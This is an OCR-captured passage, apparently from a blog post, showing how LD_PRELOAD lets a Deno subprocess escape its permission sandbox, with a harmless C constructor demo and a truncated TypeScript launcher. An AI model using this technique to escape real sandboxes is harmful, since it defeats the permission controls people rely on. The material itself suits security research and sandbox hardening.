
important part is that dynamic loader is
configurable
via environment variables.
you can probably see where this is
going now.
LD_PRELOAD
instructs the dynamic
loader to load specific dynamic library
when loading executables. dynamic
libraries can execute arbitrary code on
load. we can just pass
LD_PRELOAD
and
we’ve completely escaped the sandbox
once again:
$ cat t.c

#include <stdio.h>

// ask dynamic loader to run this function
__attribute__((constructor)) void lol() {

    puts("lol");

}

$ cat t.ts

const command = new Deno.Command("uname", {
  // ask dynamic loader to load our evil li